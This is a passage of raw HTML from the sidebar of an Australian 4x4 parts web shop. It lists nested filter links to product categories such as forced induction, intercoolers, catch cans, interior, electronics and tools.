								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/air-intake-systems/" aria-label="Filter  to Air Intake Systems">
								<span> <i class="fal fa-angle-right mr-2"></i> Air Intake Systems</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/engine-components/" aria-label="Filter  to Engine Components">
								<span> <i class="fal fa-angle-right mr-2"></i> Engine Components</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/fuel-System/" aria-label="Filter  to Fuel System">
								<span> <i class="fal fa-angle-right mr-2"></i> Fuel System</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/hoses-fittings/" aria-label="Filter  to Hoses & Fittings">
								<span> <i class="fal fa-angle-right mr-2"></i> Hoses & Fittings</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/batteries-starting-charging/" aria-label="Filter  to Batteries, Starting & Charging">
								<span> <i class="fal fa-angle-right mr-2"></i> Batteries, Starting & Charging</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/catch-cans/" aria-label="Filter  to Catch Cans">
								<span> <i class="fal fa-angle-right mr-2"></i> Catch Cans</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/electronics/" aria-label="Filter  to Electronics">
								<span> <i class="fal fa-angle-right mr-2"></i> Electronics</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/brands/engine/" aria-label="Filter  to Engine">
								<span> <i class="fal fa-angle-right mr-2"></i> Engine</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/ignition/" aria-label="Filter  to Ignition">
								<span> <i class="fal fa-angle-right mr-2"></i> Ignition</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/oil-filters/" aria-label="Filter  to Oil Filters">
								<span> <i class="fal fa-angle-right mr-2"></i> Oil Filters</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/performance-modules/" aria-label="Filter  to Performance Modules">
								<span> <i class="fal fa-angle-right mr-2"></i> Performance Modules</span>
								<span class="filter-amount"></span>
								</a></div>
									<div class="group_parent px-3 py-1 filter text-dark border-0 list-group-item list-group-item-action d-flex align-items-center">	
									<a href="javascript:void(0);" class="parent_itms show_child " data-id="316"><span class="van_icon"><svg xmlns="http://www.w3.org/2000/svg" width="21.5" height="21.5" viewBox="0 0 21.5 21.5">
									  <g class="Group_7258" data-name="Group 7258" transform="translate(-1129.75 -1506.75)">
										<line class="Line_233" data-name="Line 233" y2="20" transform="translate(1140.5 1507.5)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
										<line class="Line_234" data-name="Line 234" y2="20" transform="translate(1150.5 1517.5) rotate(90)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
									  </g>
									</svg>
									</span></a>	
									<a class="" href="https://www.4x4modsaustralia.com.au/forced-induction/" aria-label="Filter  to Forced Induction">
									<span class="">Forced Induction</span>
									<span class="filter-amount"></span>
									</a>
									</div>
									<div class="collapse-parent parent_316"><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/forced-induction/water-meth-kits-accessories/" aria-label="Filter  to Water Meth Kits & Accessories">
								<span> <i class="fal fa-angle-right mr-2"></i> Water Meth Kits & Accessories</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/forced-induction/boost-controllers/" aria-label="Filter  to Boost Controllers">
								<span> <i class="fal fa-angle-right mr-2"></i> Boost Controllers</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/forced-induction/blow-off-valves/" aria-label="Filter  to Blow Off Valves">
								<span> <i class="fal fa-angle-right mr-2"></i> Blow Off Valves</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/forced-induction/wastegates/" aria-label="Filter  to Wastegates">
								<span> <i class="fal fa-angle-right mr-2"></i> Wastegates</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/accessories/~-6069" aria-label="Filter  to Accessories">
								<span> <i class="fal fa-angle-right mr-2"></i> Accessories</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/bov-accessories/" aria-label="Filter  to BOV Accessories">
								<span> <i class="fal fa-angle-right mr-2"></i> BOV Accessories</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/forced-induction/intercooler-pipe-kits/" aria-label="Filter  to Intercooler Pipe Kits">
								<span> <i class="fal fa-angle-right mr-2"></i> Intercooler Pipe Kits</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/forced-induction/supercharger-kits/" aria-label="Filter  to Supercharger Kits">
								<span> <i class="fal fa-angle-right mr-2"></i> Supercharger Kits</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/forced-induction/turbo-kits/" aria-label="Filter  to Turbo Kits">
								<span> <i class="fal fa-angle-right mr-2"></i> Turbo Kits</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/forced-induction/turbochargers/" aria-label="Filter  to Turbochargers">
								<span> <i class="fal fa-angle-right mr-2"></i> Turbochargers</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/wastegate-accessories/" aria-label="Filter  to Wastegate Accessories">
								<span> <i class="fal fa-angle-right mr-2"></i> Wastegate Accessories</span>
								<span class="filter-amount"></span>
								</a></div>
									<div class="group_parent px-3 py-1 filter text-dark border-0 list-group-item list-group-item-action d-flex align-items-center">	
									<a href="javascript:void(0);" class="parent_itms show_child " data-id="414"><span class="van_icon"><svg xmlns="http://www.w3.org/2000/svg" width="21.5" height="21.5" viewBox="0 0 21.5 21.5">
									  <g class="Group_7258" data-name="Group 7258" transform="translate(-1129.75 -1506.75)">
										<line class="Line_233" data-name="Line 233" y2="20" transform="translate(1140.5 1507.5)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
										<line class="Line_234" data-name="Line 234" y2="20" transform="translate(1150.5 1517.5) rotate(90)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
									  </g>
									</svg>
									</span></a>	
									<a class="" href="https://www.4x4modsaustralia.com.au/interior/" aria-label="Filter  to Interior">
									<span class="">Interior</span>
									<span class="filter-amount"></span>
									</a>
									</div>
									<div class="collapse-parent parent_414"><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/interior-exterior/gauges/" aria-label="Filter  to Gauges">
								<span> <i class="fal fa-angle-right mr-2"></i> Gauges</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/interior-exterior/interior-accessories/" aria-label="Filter  to Interior Accessories">
								<span> <i class="fal fa-angle-right mr-2"></i> Interior Accessories</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/interior/gauges-accessories/" aria-label="Filter  to Gauges Accessories">
								<span> <i class="fal fa-angle-right mr-2"></i> Gauges Accessories</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/interior/seat-accessories/" aria-label="Filter  to Seat Accessories">
								<span> <i class="fal fa-angle-right mr-2"></i> Seat Accessories</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/interior-exterior/interior-accessories/seat-covers/" aria-label="Filter  to Seat Covers">
								<span> <i class="fal fa-angle-right mr-2"></i> Seat Covers</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/interior/storage/" aria-label="Filter  to Storage">
								<span> <i class="fal fa-angle-right mr-2"></i> Storage</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/uhf-cb-radios/" aria-label="Filter  to UHF CB Radios">
								<span> <i class="fal fa-angle-right mr-2"></i> UHF CB Radios</span>
								<span class="filter-amount"></span>
								</a></div>
									<div class="group_parent px-3 py-1 filter text-dark border-0 list-group-item list-group-item-action d-flex align-items-center">	
									<a href="javascript:void(0);" class="parent_itms show_child " data-id="494"><span class="van_icon"><svg xmlns="http://www.w3.org/2000/svg" width="21.5" height="21.5" viewBox="0 0 21.5 21.5">
									  <g class="Group_7258" data-name="Group 7258" transform="translate(-1129.75 -1506.75)">
										<line class="Line_233" data-name="Line 233" y2="20" transform="translate(1140.5 1507.5)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
										<line class="Line_234" data-name="Line 234" y2="20" transform="translate(1150.5 1517.5) rotate(90)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
									  </g>
									</svg>
									</span></a>	
									<a class="" href="https://www.4x4modsaustralia.com.au/other/" aria-label="Filter  to Other">
									<span class="">Other</span>
									<span class="filter-amount"></span>
									</a>
									</div>
									<div class="collapse-parent parent_494"><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/other/wheels/" aria-label="Filter  to Wheels">
								<span> <i class="fal fa-angle-right mr-2"></i> Wheels</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/other/merchandise/" aria-label="Filter  to Merchandise">
								<span> <i class="fal fa-angle-right mr-2"></i> Merchandise</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/other/safety/" aria-label="Filter  to Safety">
								<span> <i class="fal fa-angle-right mr-2"></i> Safety</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/other/accessories/" aria-label="Filter  to Accessories">
								<span> <i class="fal fa-angle-right mr-2"></i> Accessories</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/exterior/" aria-label="Filter  to Car Care/Cleaning">
								<span> <i class="fal fa-angle-right mr-2"></i> Car Care/Cleaning</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/dash-cams/" aria-label="Filter  to Dash Cams">
								<span> <i class="fal fa-angle-right mr-2"></i> Dash Cams</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/other/fabrication/" aria-label="Filter  to Fabrication">
								<span> <i class="fal fa-angle-right mr-2"></i> Fabrication</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/other/gift-vouchers/" aria-label="Filter  to Gift Vouchers">
								<span> <i class="fal fa-angle-right mr-2"></i> Gift Vouchers</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/other/merchanidise/" aria-label="Filter  to Merchanidise">
								<span> <i class="fal fa-angle-right mr-2"></i> Merchanidise</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/other/oils-and-lubricants/" aria-label="Filter  to Oils and Lubricants">
								<span> <i class="fal fa-angle-right mr-2"></i> Oils and Lubricants</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/other/wheels-accessories/" aria-label="Filter  to Wheels Accessories">
								<span> <i class="fal fa-angle-right mr-2"></i> Wheels Accessories</span>
								<span class="filter-amount"></span>
								</a></div>
									<div class="group_parent px-3 py-1 filter text-dark border-0 list-group-item list-group-item-action d-flex align-items-center">	
									<a href="javascript:void(0);" class="parent_itms show_child " data-id="7552"><span class="van_icon"><svg xmlns="http://www.w3.org/2000/svg" width="21.5" height="21.5" viewBox="0 0 21.5 21.5">
									  <g class="Group_7258" data-name="Group 7258" transform="translate(-1129.75 -1506.75)">
										<line class="Line_233" data-name="Line 233" y2="20" transform="translate(1140.5 1507.5)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
										<line class="Line_234" data-name="Line 234" y2="20" transform="translate(1150.5 1517.5) rotate(90)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
									  </g>
									</svg>
									</span></a>	
									<a class="" href="https://www.4x4modsaustralia.com.au/catch-cans/" aria-label="Filter  to Catch Cans">
									<span class="">Catch Cans</span>
									<span class="filter-amount"></span>
									</a>
									</div>
									<div class="collapse-parent parent_7552"><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/catch-cans/aeroflow-catch-cans/" aria-label="Filter  to Aeroflow Catch Cans">
								<span> <i class="fal fa-angle-right mr-2"></i> Aeroflow Catch Cans</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/catch-cans/forefront-catch-cans/" aria-label="Filter  to ForeFront Catch Cans">
								<span> <i class="fal fa-angle-right mr-2"></i> ForeFront Catch Cans</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/catch-cans/hpd-catch-cans/" aria-label="Filter  to HPD Catch Cans">
								<span> <i class="fal fa-angle-right mr-2"></i> HPD Catch Cans</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/catch-cans/mishimoto-catch-cans/" aria-label="Filter  to Mishimoto Catch Cans">
								<span> <i class="fal fa-angle-right mr-2"></i> Mishimoto Catch Cans</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/catch-cans/process-west-catch-cans/" aria-label="Filter  to Process West Catch Cans">
								<span> <i class="fal fa-angle-right mr-2"></i> Process West Catch Cans</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/catch-cans/raceworks-catch-cans/" aria-label="Filter  to Raceworks Catch Cans">
								<span> <i class="fal fa-angle-right mr-2"></i> Raceworks Catch Cans</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/catch-cans/vibrant-catch-cans/" aria-label="Filter  to Vibrant Performance Catch Cans">
								<span> <i class="fal fa-angle-right mr-2"></i> Vibrant Performance Catch Cans</span>
								<span class="filter-amount"></span>
								</a></div>
									<div class="group_parent px-3 py-1 filter text-dark border-0 list-group-item list-group-item-action d-flex align-items-center">	
									<a href="javascript:void(0);" class="parent_itms show_child " data-id="6994"><span class="van_icon"><svg xmlns="http://www.w3.org/2000/svg" width="21.5" height="21.5" viewBox="0 0 21.5 21.5">
									  <g class="Group_7258" data-name="Group 7258" transform="translate(-1129.75 -1506.75)">
										<line class="Line_233" data-name="Line 233" y2="20" transform="translate(1140.5 1507.5)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
										<line class="Line_234" data-name="Line 234" y2="20" transform="translate(1150.5 1517.5) rotate(90)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
									  </g>
									</svg>
									</span></a>	
									<a class="" href="https://www.4x4modsaustralia.com.au/electronics/" aria-label="Filter  to Electronics">
									<span class="">Electronics</span>
									<span class="filter-amount"></span>
									</a>
									</div>
									<div class="collapse-parent parent_6994"><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/12v-power-supply-equipment/~-7622" aria-label="Filter  to 12v Power Supply Equipment">
								<span> <i class="fal fa-angle-right mr-2"></i> 12v Power Supply Equipment</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/battery-chargers/" aria-label="Filter  to Battery Chargers">
								<span> <i class="fal fa-angle-right mr-2"></i> Battery Chargers</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/dash-cams/~-7497" aria-label="Filter  to Dash Cams">
								<span> <i class="fal fa-angle-right mr-2"></i> Dash Cams</span>
								<span class="filter-amount"></span>
								</a></div>
									<div class="group_parent px-3 py-1 filter text-dark border-0 list-group-item list-group-item-action d-flex align-items-center">	
									<a href="javascript:void(0);" class="parent_itms show_child " data-id="7562"><span class="van_icon"><svg xmlns="http://www.w3.org/2000/svg" width="21.5" height="21.5" viewBox="0 0 21.5 21.5">
									  <g class="Group_7258" data-name="Group 7258" transform="translate(-1129.75 -1506.75)">
										<line class="Line_233" data-name="Line 233" y2="20" transform="translate(1140.5 1507.5)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
										<line class="Line_234" data-name="Line 234" y2="20" transform="translate(1150.5 1517.5) rotate(90)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
									  </g>
									</svg>
									</span></a>	
									<a class="" href="https://www.4x4modsaustralia.com.au/intercoolers/" aria-label="Filter  to Intercoolers">
									<span class="">Intercoolers</span>
									<span class="filter-amount"></span>
									</a>
									</div>
									<div class="collapse-parent parent_7562"><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/intercoolers/aeroflow-intercoolers/" aria-label="Filter  to Aeroflow Intercoolers">
								<span> <i class="fal fa-angle-right mr-2"></i> Aeroflow Intercoolers</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/intercoolers/afe-intercoolers/" aria-label="Filter  to aFe Intercoolers">
								<span> <i class="fal fa-angle-right mr-2"></i> aFe Intercoolers</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/intercoolers/ati-industries-intercoolers/" aria-label="Filter  to ATI Industries Intercoolers">
								<span> <i class="fal fa-angle-right mr-2"></i> ATI Industries Intercoolers</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/intercoolers/forefront-industries-intercoolers/" aria-label="Filter  to Forefront Industries Intercoolers">
								<span> <i class="fal fa-angle-right mr-2"></i> Forefront Industries Intercoolers</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/intercoolers/hpd-intercoolers/" aria-label="Filter  to HPD Intercoolers">
								<span> <i class="fal fa-angle-right mr-2"></i> HPD Intercoolers</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/intercoolers/injen-intercoolers/" aria-label="Filter  to Injen Intercoolers">
								<span> <i class="fal fa-angle-right mr-2"></i> Injen Intercoolers</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/intercoolers/jayrad-intercoolers/" aria-label="Filter  to Jayrad Intercoolers">
								<span> <i class="fal fa-angle-right mr-2"></i> Jayrad Intercoolers</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/intercoolers/mishimoto-intercoolers/" aria-label="Filter  to Mishimoto Intercoolers">
								<span> <i class="fal fa-angle-right mr-2"></i> Mishimoto Intercoolers</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/intercoolers/performance-diesel-intercoolers/" aria-label="Filter  to Performance Diesel Intercoolers">
								<span> <i class="fal fa-angle-right mr-2"></i> Performance Diesel Intercoolers</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/intercoolers/platinum-mechanical-and-suspension-intercoolers/" aria-label="Filter  to Platinum Mechanical and Suspension Intercoolers">
								<span> <i class="fal fa-angle-right mr-2"></i> Platinum Mechanical and Suspension Intercoolers</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/intercoolers/plazmaman/" aria-label="Filter  to Plazmaman Intercoolers">
								<span> <i class="fal fa-angle-right mr-2"></i> Plazmaman Intercoolers</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/intercoolers/process-west-intercoolers/" aria-label="Filter  to Process West Intercoolers">
								<span> <i class="fal fa-angle-right mr-2"></i> Process West Intercoolers</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/intercoolers/pwr-intercoolers/" aria-label="Filter  to PWR Intercoolers">
								<span> <i class="fal fa-angle-right mr-2"></i> PWR Intercoolers</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/intercoolers/vibrant-performance-intercoolers/" aria-label="Filter  to Vibrant Performance Intercoolers">
								<span> <i class="fal fa-angle-right mr-2"></i> Vibrant Performance Intercoolers</span>
								<span class="filter-amount"></span>
								</a></div>
									<div class="group_parent px-3 py-1 filter text-dark border-0 list-group-item list-group-item-action d-flex align-items-center">	
									<a href="javascript:void(0);" class="parent_itms show_child " data-id="6222"><span class="van_icon"><svg xmlns="http://www.w3.org/2000/svg" width="21.5" height="21.5" viewBox="0 0 21.5 21.5">
									  <g class="Group_7258" data-name="Group 7258" transform="translate(-1129.75 -1506.75)">
										<line class="Line_233" data-name="Line 233" y2="20" transform="translate(1140.5 1507.5)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
										<line class="Line_234" data-name="Line 234" y2="20" transform="translate(1150.5 1517.5) rotate(90)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
									  </g>
									</svg>
									</span></a>	
									<a class="" href="https://www.4x4modsaustralia.com.au/protection-recovery/" aria-label="Filter  to Protection & Recovery">
									<span class="">Protection & Recovery</span>
									<span class="filter-amount"></span>
									</a>
									</div>
									<div class="collapse-parent parent_6222"><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/protection-recovery/air-compressors-outdoor-and-camping/" aria-label="Filter  to Air Compressors (Outdoor and Camping)">
								<span> <i class="fal fa-angle-right mr-2"></i> Air Compressors (Outdoor and Camping)</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/protection-recovery/recovery-gear-outdoor-and-camping/" aria-label="Filter  to Recovery Gear (Outdoor and Camping)">
								<span> <i class="fal fa-angle-right mr-2"></i> Recovery Gear (Outdoor and Camping)</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/protection-recovery/winches-outdoor-and-camping/" aria-label="Filter  to Winches (Outdoor and Camping)">
								<span> <i class="fal fa-angle-right mr-2"></i> Winches (Outdoor and Camping)</span>
								<span class="filter-amount"></span>
								</a></div>
									<div class="group_parent px-3 py-1 filter text-dark border-0 list-group-item list-group-item-action d-flex align-items-center">	
									<a href="javascript:void(0);" class="parent_itms show_child " data-id="8270"><span class="van_icon"><svg xmlns="http://www.w3.org/2000/svg" width="21.5" height="21.5" viewBox="0 0 21.5 21.5">
									  <g class="Group_7258" data-name="Group 7258" transform="translate(-1129.75 -1506.75)">
										<line class="Line_233" data-name="Line 233" y2="20" transform="translate(1140.5 1507.5)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
										<line class="Line_234" data-name="Line 234" y2="20" transform="translate(1150.5 1517.5) rotate(90)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
									  </g>
									</svg>
									</span></a>	
									<a class="" href="https://www.4x4modsaustralia.com.au/tools/" aria-label="Filter  to Tools">
									<span class="">Tools</span>
									<span class="filter-amount"></span>
									</a>
									</div>
									<div class="collapse-parent parent_8270"><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/tools/Air-tools/" aria-label="Filter  to Air Tools">
								<span> <i class="fal fa-angle-right mr-2"></i> Air Tools</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/tools/Compressors/" aria-label="Filter  to Compressors">
								<span> <i class="fal fa-angle-right mr-2"></i> Compressors</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/tools/Cordless-tools/" aria-label="Filter  to Cordless Tools">
								<span> <i class="fal fa-angle-right mr-2"></i> Cordless Tools</span>
